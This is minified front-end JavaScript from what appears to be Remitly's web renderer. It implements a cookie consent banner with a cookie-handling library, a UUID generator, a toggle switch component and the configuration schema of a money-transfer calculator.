Domain="+r.domain}if(r.path){if(!o.test(r.path))throw new TypeError("option path is invalid");c+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(c+="; HttpOnly");r.secure&&(c+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var n=decodeURIComponent,i=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function r(t,e){try{return e(t)}catch(e){return t}}},421305:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var i=n(514041),o=n(383284);function r(t,e){void 0===e&&(e={});var n=function(t){if(t&&"j"===t[0]&&":"===t[1])return t.substr(2);return t}(t);if(function(t,e){return void 0===e&&(e=!t||"{"!==t[0]&&"["!==t[0]&&'"'!==t[0]),!e}(n,e.doNotParse))try{return JSON.parse(n)}catch(t){}return t}var s=function(){return s=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},s.apply(this,arguments)};const a=function(){function t(t,e){var n=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=function(t,e){return"string"==typeof t?o.q(t,e):"object"==typeof t&&null!==t?t:{}}(t,e),new Promise((function(){n.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie})).catch((function(){}))}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=o.q(document.cookie,t))},t.prototype._emitChange=function(t){for(var e=0;e<this.changeListeners.length;++e)this.changeListeners[e](t)},t.prototype.get=function(t,e,n){return void 0===e&&(e={}),this._updateBrowserValues(n),r(this.cookies[t],e)},t.prototype.getAll=function(t,e){void 0===t&&(t={}),this._updateBrowserValues(e);var n={};for(var i in this.cookies)n[i]=r(this.cookies[i],t);return n},t.prototype.set=function(t,e,n){var i;"object"==typeof e&&(e=JSON.stringify(e)),this.cookies=s(s({},this.cookies),((i={})[t]=e,i)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,e,n)),this._emitChange({name:t,value:e,options:n})},t.prototype.remove=function(t,e){var n=e=s(s({},e),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=o.l(t,"",n)),this._emitChange({name:t,value:void 0,options:e})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var e=this.changeListeners.indexOf(t);e>=0&&this.changeListeners.splice(e,1)},t}();var c=i.createContext(new a);c.Provider,c.Consumer;const l=c;function u(t){var e=(0,i.useContext)(l);if(!e)throw new Error("Missing <CookiesProvider>");var n=e.getAll(),o=(0,i.useState)(n),r=o[0],s=o[1],a=(0,i.useRef)(r);return"undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement&&(0,i.useLayoutEffect)((function(){function n(){var n=e.getAll();(function(t,e,n){if(!t)return!0;for(var i=0,o=t;i<o.length;i++){var r=o[i];if(e[r]!==n[r])return!0}return!1})(t||null,n,a.current)&&s(n),a.current=n}return e.addChangeListener(n),function(){e.removeChangeListener(n)}}),[e]),[r,(0,i.useMemo)((function(){return e.set.bind(e)}),[e]),(0,i.useMemo)((function(){return e.remove.bind(e)}),[e])]}},908511:(t,e,n)=>{"use strict";n.d(e,{A:()=>B});var i,o,r=n(514041),s=n(585608),a=n(421305),c=n(508102),l=n(804786),u=n.n(l);!function(t){t.STRICTLY_NECESSARY="STRICTLY_NECESSARY",t.FUNCTIONAL="FUNCTIONAL",t.PERFORMANCE="PERFORMANCE",t.CONDITIONAL="CONDITIONAL",t.TARGETING="TARGETING"}(i||(i={})),function(t){t.COOKIE="COOKIE",t.GROUP="GROUP"}(o||(o={}));var h=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.name="",e.type=i.STRICTLY_NECESSARY,e.entryType=o.COOKIE,e}return(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("name")],e.prototype,"name",void 0),(0,s.Cg)([(0,l.property)("cookieType")],e.prototype,"type",void 0),(0,s.Cg)([(0,l.property)("entryType")],e.prototype,"entryType",void 0),e}(u()),p=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}(0,s.C6)(e,t),(0,s.Cg)([(0,l.property)("cookies",(0,l.arrayOf)(h))],e.prototype,"cookiesList",void 0)}(u()),n(476003)),d=n(844711);var M=function(){var t=(0,c.Ay)().context,e=(0,s.zs)((0,a.A)(),2),n=e[0],l=e[1],u=t.cookiesList,h=r.useCallback((function(){var t=(0,d.gZ)(n)?n[p.HZ]:"";if(t&&(null===window||void 0===window?void 0:window.location)&&n[p.xA]!==p.nf){var e=function(t){var e=(0,s.zs)(t.split(""),3),n=e[0],o=e[1],r=e[2],a=[i.STRICTLY_NECESSARY];return"1"===n&&a.push(i.PERFORMANCE),"1"===o&&a.push(i.FUNCTIONAL),"1"===r&&a.push(i.TARGETING),a}(t),r=function(t){var n,i=u.find((function(e){var n=e.name,i=e.entryType;return t===n||i===o.GROUP&&new RegExp("^".concat(n),"g").test(t)}));i&&e.includes(i.type)||l(t,"remove",{path:"/",maxAge:0,expires:new Date,domain:(n=location.hostname,n.substring(n.lastIndexOf(".",n.lastIndexOf(".")-1)+1))})};for(var a in n)r(a)}}),[]);return{updateCookies:h}};function g(){var t,e=(0,c.Ay)().context.applicableCookiePolicy,n=(0,s.zs)((0,a.A)([p.HZ]),1)[0];return"undefined"!=typeof window&&void 0!==window.document&&!("renderer.int.remitly.com"===window.location.host)&&(t=e,(0,d.w3)(t)||(0,d.Xo)(t))&&(!(0,d.gZ)(n)||!(null!==localStorage.getItem(p.z8)))}var y=n(41339),m=n(567500),f=n(211436),N=n(533064),I=n(832732),v=n(480938),C=n(977367),D=n(606072),T=n(100262),A=function(t){var e,n,i=t.style,o={width:"100%",height:"100%",position:"fixed",top:0,left:0,zIndex:C.IQ.modal-1,backgroundColor:"rgba(0,0,0,0.6)",overflow:"auto",display:"grid",justifyContent:"center"},r=i(o,{alignItems:"end",$nest:(0,s.Cl)({},D.pL.smUp((0,C.eV)("lg","bottom")))}),a=i(o,{alignItems:"center"}),c=i((0,C.eV)("md"),{position:"relative",display:"flex",justifyContent:"center",zIndex:C.IQ.modal,backgroundColor:I.color.backgroundDefault,$nest:(0,s.Cl)({},D.pL.mdDown({flexDirection:"column",alignItems:"center"}))}),l=i((0,C.eV)("md"),C.TA.mobileP,{width:"100%",maxWidth:768,borderRadius:"4px"}),u=i((0,C.eV)("md"),C.TA.psmall,T.Mi.base,{maxWidth:638,lineHeight:"140%",$nest:(0,s.Cl)((0,s.Cl)({},D.pL.smUp({borderRadius:16,boxShadow:"0px 15px 16px 4px rgba(65, 64, 61, 0.24), 0px 0px 2px 1px rgba(65, 64, 61, 0.06)"})),D.pL.xsOnly({borderTopLeftRadius:16,borderTopRightRadius:16}))}),h=i({position:"sticky",bottom:0}),p=i((0,C.eV)("xs","vertical")),d=i(D.YU.bold,{textDecoration:"underline",$nest:{"&:hover":{cursor:"pointer"}}}),M=i({flexGrow:1,$nest:(0,s.Cl)({},D.pL.lgUp((0,C.Lc)("md","horizontal")))}),g=i(D.YU.semibold),y=i({display:"flex",gap:v.HbT,alignItems:"center"}),m=i((0,C.Lc)("mdSm","bottom")),f=i((0,C.Lc)("sm","bottom"),D.YU.bold,C.TA.mobileP),N=i({fontSize:13,fontWeight:400}),A=i({$nest:{"& a":(0,s.Cl)((0,s.Cl)({},D.YU.bold),{color:"inherit",textDecoration:"underline"})}}),x=i((0,C.Lc)("sm","bottom")),b=i(D.YU.regular,C.TA.mobileP),w=i({display:"flex",gap:(0,T.uI)("betweenActions"),$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%",display:"block"}))}),j=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),E=i((0,T.XP)("md","top"),{minWidth:210,$nest:(0,s.Cl)({},D.pL.mdDown({width:"100%"}))}),O=i(T.Mi.base,{$nest:(0,s.Cl)({},D.pL.xsOnly({width:"50%"}))});return{overlayPrompt:r,overlaySettings:a,container:c,imageContainer:p,textContainer:M,title:g,titleFlex:y,contentText:N,contentTextTreatment:A,contentTextUpper:x,buttonContainer:w,button:j,standardContainer:l,compactButtonContainer:i({display:"flex",gap:v.HbT,$nest:(e={},e[".".concat(j)]={$nest:(0,s.Cl)({},D.pL.mdUp({flexGrow:1}))},e)}),settings:d,compactContainer:u,manageCookiesButton:E,miniButton:O,titleStandard:m,titleCompact:f,stickyButtons:h,textCompact:b,A:i({$nest:(n={},n[".".concat(j)]={minWidth:"auto"},n)}),B:i({$nest:(0,s.Cl)({},D.pL.xsOnly({display:"flex",flexDirection:"column",justifyContent:"space-between",gridGap:0}))})}},x=n(412867),b=n(306026),w=n(520209),j=n(497496),E=n(826166),O=n(58475),z=n(950435),k=n(438140),S=n(634958),L=n(326438),U=n(129677),R=n(283653),Q=n(512662),Y=n(583960),P="cookie-consent-banner",G="cookie-prompt-control",_="cookie-prompt-description",W="cookie-prompt-title";function H(t){var e=(0,c.Ay)(),n=e.styleSheet,i=e.locale,o=e.context,s=R.A.LIGHT,a=t.onManageCookie,l=t.onAcceptDecline,u=t.modalRef,h=(0,N.I)(A,n),p=(0,z.u)(l),d=p.isLoading,M=p.acceptAll,g=p.declineAll,y=(0,k.d)(),m=y.gtagAcceptAll,I=y.gtagDeclineAll,v=(0,S.W)(i,E.A),C=v("To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.",{COOKIE_POLICY_LINK:(0,j.ep)(o.corridor.sendingCountry,i.language,"home/cookies")}),D=r.useCallback((function(){m(),(0,x.y1)({target:f.vi.ACCEPTED_COOKIES,context:G,screen:P}),M()}),[e]),T=r.useCallback((function(){I(),(0,x.y1)({target:f.vi.DECLINED_ALL_COOKIES,context:G,screen:P}),g()}),[e]),b=r.useCallback((function(){(0,x.y1)({target:f.vi.MANAGE_COOKIES,content:G,screen:P}),a()}),[e]),w=h.standardContainer,H=h.buttonContainer,Z=v("Accept"),B=h.titleStandard;return r.createElement("div",{ref:u,id:"cookie-consent-prompt-modal",role:"dialog","aria-modal":"true","aria-labelledby":W,"aria-describedby":_,tabIndex:-1,className:"rm-container ".concat(h.container," ").concat(w)},r.createElement("div",{className:h.imageContainer},r.createElement("img",{src:Y,alt:"Secure",width:"40",height:"40"})),r.createElement("div",{className:h.textContainer},r.createElement("div",{id:W,className:"".concat(h.title," ").concat(B)},v("Want to help us improve your experience? Accept optional cookies.")),r.createElement("div",{id:_,className:h.contentText},r.createElement("div",{className:"".concat(h.contentTextUpper," ").concat("")},v("Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience."),r.createElement("span",null," ")),r.createElement(Q.A,{text:C,theme:s})),d?r.createElement("div",{className:"rm-row justify-content-center"},r.createElement(O.A,null)):r.createElement("div",{className:H},r.createElement(L.j,{onClick:D,variant:U.B.PRIMARY,styleSheet:n,theme:s,className:h.button,shape:"rectangular"},Z),r.createElement(L.j,{onClick:T,variant:U.B.PRIMARY,styleSheet:n,theme:s,className:h.button,shape:"rectangular"},v("Decline all")),r.createElement(L.j,{onClick:b,variant:U.B.SECONDARY,styleSheet:n,theme:s,className:h.manageCookiesButton,shape:"rectangular"},v("Manage cookies")))))}function Z(){var t=(0,s.zs)((0,r.useState)("prompt"),2),e=t[0],n=t[1],i=(0,c.Ay)(),o=i.styleSheet,a=i.componentInstanceId,l=(0,N.I)(A,o),u=(0,r.useCallback)((function(){return n("settings")}),[n]),h=(0,r.useCallback)((function(){return n("prompt")}),[n]),p=(0,r.useCallback)((function(){(null===window||void 0===window?void 0:window.location)&&window.location.reload()}),[]),d=(0,b.q)({shouldCloseOnEscape:!1,isOpen:"prompt"===e}).modalRef,M=(0,b.q)({shouldCloseOnEscape:!1,isOpen:"settings"===e}).modalRef;return(0,r.useEffect)((function(){(0,x.nq)({target:"cookie_consent_view",screen:"landing-page",screen_type:"modal",content:a})}),[]),r.createElement("div",{className:"prompt"===e?l.overlayPrompt:l.overlaySettings},"prompt"===e&&r.createElement(H,{onAcceptDecline:p,onManageCookie:u,modalRef:d}),"settings"===e&&r.createElement(w.R,{onSaved:p,onClose:h,modalRef:M}))}const B=function(){var t=g(),e=M().updateCookies,n=function(){var t=(0,c.Ay)().context,e=t.clientserviceUrl,n=t.deviceEnvironmentId,i=void 0===n?"":n,o=r.useMemo((function(){return new y.A(e)}),[e]),l=(0,s.zs)((0,a.A)(),2)[1],u=t.applicableCookiePolicy,h=t.isGPCSignalPresent&&(0,d.Xo)(u),M=r.useCallback((function(){return(0,s.sH)(void 0,void 0,void 0,(function(){var t,e,n,r;return(0,s.YH)(this,(function(a){switch(a.label){case 0:return(r={})[p.Ni.NECESSARY]=!0,r[p.Ni.PERFORMANCE]=!0,r[p.Ni.FUNCTIONAL]=!0,r[p.Ni.TARGETING]=!1,(t=r).necessary,e=(0,s.Tt)(t,["necessary"]),n=Object.values(e).map(f.Gw).join(""),[4,o.setPrivacyCookiesChoices((0,s.Cl)({deid:i},e))];case 1:return a.sent(),l(p.HZ,n,{path:"/",httpOnly:!1,domain:(0,m.hL)("COOKIE_DOMAIN"),secure:(0,m.sM)("SECURE_COOKIES")}),localStorage.setItem(p.z8,String(Date.now())),[2]}}))}))}),[i,o,l]);return{isGPCSignalApplicable:h,setCookieFromGPCSignal:M}}(),i=n.isGPCSignalApplicable,o=n.setCookieFromGPCSignal;return r.useEffect((function(){if(t){try{sessionStorage.setItem("referrer",document.referrer)}catch(t){console.log(t)}i&&o()}else e()}),[]),!t||i?null:r.createElement(Z,null)}},497496:(t,e,n)=>{"use strict";n.d(e,{oS:()=>h,Ui:()=>d,If:()=>l,p4:()=>p,UC:()=>a,SK:()=>u,ep:()=>c});var i,o=n(454256),r=n(46723);r.a.CIS.iso3,r.a.CIS.iso3;function s(t){return"/"===t.charAt(0)?t.slice(1):t}function a(t){return t.endsWith("/")?t.slice(0,-1):t}function c(t,e,n){void 0===n&&(n="");var i=t.iso2.toLowerCase(),o=s(n);return a("/".concat(i,"/").concat(e,"/").concat(o))}function l(t,e,n,i){void 0===i&&(i="");var r=t.iso2.toLowerCase(),c=(0,o.UA)(n),l=s(i);return a("/".concat(r,"/").concat(e,"/").concat(c,"/").concat(l))}function u(t,e){return c(t,e,"transfer/send")}function h(t){return"es"===t?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(t){t.CORRIDOR_PATH="CORRIDOR_PATH",t.SEND_FLOW_PATH="SEND_FLOW_PATH",t.GET_STARTED_PATH="GET_STARTED_PATH",t.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(i||(i={}));var p=function(t,e){try{if(!e||!t||e&&!e.trim().startsWith("https://media.remitly.io"))return e;var n=new URL(e).pathname.split("/").pop();return n?"".concat(t,"/v1/img/").concat(n):e}catch(t){return e}},d=function(t,e){return t.receivingCountry&&0==e.receivingCountries.filter((function(e){var n;return e.iso3==(null===(n=t.receivingCountry)||void 0===n?void 0:n.iso3)&&e.enabled})).length}},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,c=0;t.exports=function(t,e,n){var l=e&&n||0,u=e||[],h=(t=t||{}).node||i,p=void 0!==t.clockseq?t.clockseq:o;if(null==h||null==p){var d=r();null==h&&(h=i=[1|d[0],d[1],d[2],d[3],d[4],d[5]]),null==p&&(p=o=16383&(d[6]<<8|d[7]))}var M=void 0!==t.msecs?t.msecs:(new Date).getTime(),g=void 0!==t.nsecs?t.nsecs:c+1,y=M-a+(g-c)/1e4;if(y<0&&void 0===t.clockseq&&(p=p+1&16383),(y<0||M>a)&&void 0===t.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=M,c=g,o=p;var m=(1e4*(268435455&(M+=122192928e5))+g)%4294967296;u[l++]=m>>>24&255,u[l++]=m>>>16&255,u[l++]=m>>>8&255,u[l++]=255&m;var f=M/4294967296*1e4&268435455;u[l++]=f>>>8&255,u[l++]=255&f,u[l++]=f>>>24&15|16,u[l++]=f>>>16&255,u[l++]=p>>>8|128,u[l++]=255&p;for(var N=0;N<6;++N)u[l+N]=h[N];return e||s(u)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},583960:t=>{"use strict";t.exports="[data-uri]"},98478:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var i=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},o.apply(this,arguments)}var r=i.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},i.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),s=i.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},i.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function a(t){if(7===t.length)return t;for(var e="#",n=1;n<4;n+=1)e+=t[n]+t[n];return e}function c(t,e,n,i,o){return function(t,e,n,i,o){var r=(t-n)/(e-n);if(0===r)return i;if(1===r)return o;for(var s="#",a=1;a<6;a+=2){var c=parseInt(i.substr(a,2),16),l=parseInt(o.substr(a,2),16),u=Math.round((1-r)*c+r*l).toString(16);1===u.length&&(u="0"+u),s+=u}return s}(t,e,n,a(i),a(o))}var l=function(t){function e(e){t.call(this,e);var n=e.height,i=e.width,o=e.checked;this.t=e.handleDiameter||n-2,this.i=Math.max(i-n,i-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.componentDidMount=function(){this.W=!0},e.prototype.componentDidUpdate=function(t){t.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},e.prototype.componentWillUnmount=function(){this.W=!1},e.prototype.I=function(t){this.H.focus(),this.setState({R:t,j:!0,B:Date.now()})},e.prototype.L=function(t){var e=this.state,n=e.R,i=e.h,o=(this.props.checked?this.i:this.o)+t-n;e.N||t===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==i&&this.setState({h:r})},e.prototype.U=function(t){var e=this.state,n=e.h,i=e.N,o=e.B,r=this.props.checked,s=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var a=Date.now()-o;(!i||a<250||r&&n<=s||!r&&n>=s)&&this.A(t),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},e.prototype.p=function(t){t.preventDefault(),"number"==typeof t.button&&0!==t.button||(this.I(t.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},e.prototype.v=function(t){t.preventDefault(),this.L(t.clientX)},e.prototype.g=function(t){this.U(t),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},e.prototype.k=function(t){this.X=null,this.I(t.touches[0].clientX)},e.prototype.m=function(t){this.L(t.touches[0].clientX)},e.prototype.M=function(t){t.preventDefault(),this.U(t)},e.prototype.$=function(t){Date.now()-this.l>50&&(this.A(t),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},e.prototype.C=function(){this.u=Date.now()},e.prototype.D=function(){this.setState({j:!0})},e.prototype.O=function(){this.setState({j:!1})},e.prototype.S=function(t){this.H=t},e.prototype.T=function(t){t.preventDefault(),this.H.focus(),this.A(t),this.W&&this.setState({j:!1})},e.prototype.A=function(t){var e=this.props;(0,e.onChange)(!e.checked,t,e.id)},e.prototype.render=function(){var t=this.props,e=t.checked,n=t.disabled,r=t.className,s=t.offColor,a=t.onColor,l=t.offHandleColor,u=t.onHandleColor,h=t.checkedIcon,p=t.uncheckedIcon,d=t.checkedHandleIcon,M=t.uncheckedHandleIcon,g=t.boxShadow,y=t.activeBoxShadow,m=t.height,f=t.width,N=t.borderRadius,I=function(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&-1===e.indexOf(i)&&(n[i]=t[i]);return n}(t,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),v=this.state,C=v.h,D=v.N,T=v.j,A={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:m/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:m,width:f,margin:Math.max(0,(this.t-m)/2),position:"relative",background:c(C,this.i,this.o,s,a),borderRadius:"number"==typeof N?N:m/2,cursor:n?"default":"pointer",WebkitTransition:D?null:"background 0.25s",MozTransition:D?null:"background 0.25s",transition:D?null:"background 0.25s"},b={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"relative",opacity:(C-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},w={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"absolute",opacity:1-(C-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},j={height:this.t,width:this.t,background:c(C,this.i,this.o,l,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof N?N-1:"50%",position:"absolute",transform:"translateX("+C+"px)",top:Math.max(0,(m-this.t)/2),outline:0,boxShadow:T?y:g,border:0,WebkitTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},E={height:this.t,width:this.t,opacity:Math.max(2*(1-(C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"};return i.createElement("div",{className:r,style:A},i.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(t){return t.preventDefault()}},h&&i.createElement("div",{style:b},h),p&&i.createElement("div",{style:w},p)),i.createElement("div",{className:"react-switch-handle",style:j,onClick:function(t){return t.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},M&&i.createElement("div",{style:E},M),d&&i.createElement("div",{style:O},d)),i.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":e,checked:e,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},I,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},e}(i.Component);l.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:s,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-090cae7765b129b23316.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js
body_size: 1335
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(801873);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
